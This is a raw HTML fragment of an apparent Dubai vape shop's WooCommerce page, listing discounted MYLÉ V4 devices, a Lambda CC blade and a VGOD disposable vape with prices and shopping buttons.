			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Jet Black Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" title="MYLÉ V4 Jet Black Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Jet Black Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Aqua Teal Device" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-1024x1024.jpeg 1024w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1.jpeg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" title="MYLÉ V4 Aqua Teal Device in Dubai" class="wd-entities-title">
				MYLÉ V4 Aqua Teal Device in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="widget-product-img">
			<img loading="lazy" decoding="async" width="524" height="510" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MYLÉ V4 Device Elite White" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1.png 524w, https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-300x292.png 300w" sizes="auto, (max-width: 524px) 100vw, 524px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" title="MYLÉ V4 Device Elite White in Dubai" class="wd-entities-title">
				MYLÉ V4 Device Elite White in Dubai			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lambda CC Replacement Blade" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-300x300.jpeg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-768x768.jpeg 768w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-100x100.jpeg 100w, https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1.jpeg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" title="Lambda CC Replacement Blade For New Version" class="wd-entities-title">
				Lambda CC Replacement Blade For New Version			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="widget-product-img">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-600x600.jpeg 600w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-150x150.jpeg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-100x100.jpeg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" title="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" class="wd-entities-title">
				VGOD POD 1K DISPOSABLE VAPE IN DUBAI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-8 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1541596298262"><div class="wpb_wrapper">
		<div id="wd-604338449e2a5" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-rs-604338449e2a5 wd-title-color-primary wd-title-style-underlined text-left  wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" >SALE!</h4>
							</div>
			
			
			
		</div>
		
					<div class="wd-products-element wd-wpb product-white-bg">
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
		
					<div class="products wd-products  grid-columns-5 elements-grid pagination-arrows wd-grid-g products-bordered-grid title-line-two" data-paged="1" data-atts="{&quot;pagination&quot;:&quot;arrows&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;product_hover&quot;:&quot;icons&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;ASC&quot;,&quot;img_size&quot;:&quot;174x178&quot;,&quot;el_class&quot;:&quot;product-white-bg&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
			<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-7643 status-publish instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7643">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-jet-black-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Jet Black Device" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/download-174x178.jpg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=truck-tire-price-comparison-b-MbJWlVUZ&#038;add-to-cart=7643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7643" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Jet Black Device in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Jet Black Device in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="7643">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/" data-id="7643" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="7643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-jet-black-device/">MYLÉ V4 Jet Black Device in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-7650 status-publish instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7650">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-aqua-teal-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Aqua Teal Device" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/myle-v4-device-222-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=truck-tire-price-comparison-b-MbJWlVUZ&#038;add-to-cart=7650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7650" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Aqua Teal Device in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Aqua Teal Device in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" class="open-quick-view quick-view-button" rel="nofollow" data-id="7650">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/" data-id="7650" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="7650" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-aqua-teal-device/">MYLÉ V4 Aqua Teal Device in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-8754 status-publish last instock product_cat-myle product_cat-myle-v4-magnetic-devices product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8754">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-30%</span></div><img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Elite-White-Myle-Device-V4-510x510-1-1-174x178.png" class="attachment-174x178 size-174x178" alt="MYLÉ V4 Device Elite White" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/V4-Elite-White-MYLE-Pod-Vape-Device-in-UAE.-174x178.png" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=truck-tire-price-comparison-b-MbJWlVUZ&#038;add-to-cart=8754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8754" data-product_sku="" aria-label="Add to cart: &ldquo;MYLÉ V4 Device Elite White in Dubai&rdquo;" rel="nofollow" data-success_message="&ldquo;MYLÉ V4 Device Elite White in Dubai&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" class="open-quick-view quick-view-button" rel="nofollow" data-id="8754">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/" data-id="8754" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="8754" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/myle-v4-device-elite-white/">MYLÉ V4 Device Elite White in Dubai</a></h3>						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 100.00&nbsp;&#x62f;.&#x625;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 70.00&nbsp;&#x62f;.&#x625;.</span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-9897 status-publish first instock product_cat-lambda-cc product_cat-lambda-cc-2 product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9897">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-1-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="Lambda CC Replacement Blade" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/07/LAMBDA-BLADE-2-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?u=truck-tire-price-comparison-b-MbJWlVUZ&#038;add-to-cart=9897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9897" data-product_sku="" aria-label="Add to cart: &ldquo;Lambda CC Replacement Blade For New Version&rdquo;" rel="nofollow" data-success_message="&ldquo;Lambda CC Replacement Blade For New Version&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" class="open-quick-view quick-view-button" rel="nofollow" data-id="9897">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/" data-id="9897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="9897" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/lambda-cc-replacement-blade/">Lambda CC Replacement Blade For New Version</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-10048 status-publish instock product_cat-disposable-vape product_cat-vgod product_tag-abu-dhabi-vape product_tag-abu-dhabi-vape-shop product_tag-best-vape-shop-near-dubai-expo-2021 product_tag-dubai-expo product_tag-dubai-expo-vape-shop product_tag-heets-in-dubai-expo product_tag-iqos-in-dubai-expo product_tag-lets-vape product_tag-sharjah-vape-juice product_tag-sharjah-vape-shop product_tag-uae-vape product_tag-vape product_tag-vape-abu-dhabi product_tag-vape-delivery-abu-dhabi product_tag-vape-dubai product_tag-vape-in-abu-dhabi product_tag-vape-in-dubai-expo product_tag-vape-in-sharjah product_tag-vape-juice-abu-dhabi product_tag-vape-kit-in-dubai-expo product_tag-vape-meaning product_tag-vape-pen product_tag-vape-shop product_tag-vape-shop-dubai product_tag-vape-shop-in-dubai product_tag-vape-shop-in-dubai-expo product_tag-vape-shop-in-dubai-mall product_tag-vape-shop-near-dubai-expo product_tag-vape-shop-near-dubai-expo-2020 product_tag-vape-shop-near-to-me product_tag-vape-shops-in-abu-dhabi product_tag-vape-shops-near-me product_tag-vape-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="10048">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" class="product-image-link">
			<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-2-174x178.jpeg" class="attachment-174x178 size-174x178" alt="VGOD POD 1K DISPOSABLE VAPE IN DUBAI" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="174" height="178" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-13-at-2.30.34-PM-1-174x178.jpeg" class="attachment-174x178 size-174x178" alt="" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10048" data-product_sku="" aria-label="Select options for &ldquo;VGOD POD 1K DISPOSABLE VAPE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10048">Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/" data-id="10048" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10048" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/vgod-pod-1k-disposable-vape/">VGOD POD 1K DISPOSABLE VAPE IN DUBAI</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

		
		
			</div>
</div>
